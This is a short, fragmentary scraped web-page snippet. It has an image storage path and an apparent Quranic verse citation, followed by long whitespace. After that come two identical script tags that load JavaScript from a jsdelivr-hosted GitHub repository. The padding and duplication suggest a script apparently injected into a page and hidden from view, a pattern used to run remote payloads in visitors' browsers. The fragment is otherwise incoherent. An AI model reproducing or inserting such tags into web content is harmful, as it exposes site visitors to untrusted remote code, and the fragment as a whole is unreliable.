 (  - Al Imrn-61)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  